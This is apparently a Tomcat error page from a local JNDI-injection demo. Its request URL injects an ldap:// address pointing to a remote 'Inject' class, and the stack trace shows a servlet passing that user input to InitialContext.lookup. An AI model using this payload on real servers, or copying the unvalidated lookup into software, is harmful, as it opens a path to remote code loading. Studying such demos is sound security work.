 localhost:8080/jndi_demo_war_exploded/hello?name=ldap://192.168.100.1:1389/Inject
HTTP Status 500 – Internal Server Error
Type Exception Report
Message javax.naming.NamingException: problem generating object using object factory [Root exception is java.lang.ClassCastException: Inject cannot be cast to javax.naming.spi.ObjectFactory]; remaining name 'Inject'
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
java.lang.RuntimeException: javax.naming.NamingException: problem generating object using object factory [Root exception is java.lang.ClassCastException: Inject cannot be cast to javax.naming.spi.ObjectFactory]; remaining name '
zero.overflow.jndidemo.HelloServlet.doGet(HelloServlet.java:15)
javax.servlet.http.HttpServlet.service(HttpServlet.java:622)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Root Cause
javax.naming.NamingException: problem generating object using object factory [Root exception is java.lang.ClassCastException: Inject cannot be cast to javax.naming.spi.ObjectFactory]; remaining name 'Inject'
com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
javax.naming.InitialContext.lookup(InitialContext.java:417)
zero.overflow.jndidemo.HelloServlet.doGet(HelloServlet.java:13)
javax.servlet.http.HttpServlet.service(HttpServlet.java:622)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Root Cause
java.lang.ClassCastException: Inject cannot be cast to javax.naming.spi.ObjectFactory
javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
javax.naming.InitialContext.lookup(InitialContext.java:417)
zero.overflow.jndidemo.HelloServlet.doGet(HelloServlet.java:13)
javax.servlet.http.HttpServlet.service(HttpServlet.java:622)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Note The full stack trace of the root cause is available in the server logs.
Apache Tomcat/8.0.53